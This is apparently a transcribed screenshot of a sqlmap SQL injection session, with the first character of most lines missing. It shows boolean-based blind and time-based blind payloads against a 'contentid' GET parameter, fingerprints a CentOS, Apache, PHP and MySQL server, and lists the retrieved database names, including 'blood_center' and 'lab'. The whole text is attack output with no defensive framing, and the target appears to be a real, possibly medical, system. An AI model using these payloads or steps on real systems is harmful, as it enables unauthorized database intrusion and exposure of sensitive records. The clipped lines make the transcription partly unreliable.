 --
lace: GET
arameter: contentid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: contentid=557 AND 1296=1296
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: contentid=557 AND SLEEP(5)
--
03:46:22] [INFO] the back-end DBMS is MySQL
eb server operating system: Linux CentOS 5
eb application technology: Apache 2.2.3, PHP 5.5.0
ack-end DBMS: MySQL 5.0.11
03:46:22] [INFO] fetching database names
03:46:22] [INFO] fetching number of databases
03:46:22] [WARNING] running in a single-thread mode. Please consider usage of o
tion '--threads' for faster data retrieval
03:46:22] [INFO] retrieved: 6
03:46:23] [INFO] retrieved: information_schema
03:46:45] [INFO] retrieved: blood_center
03:47:00] [INFO] retrieved: lab
03:47:04] [INFO] retrieved: mysql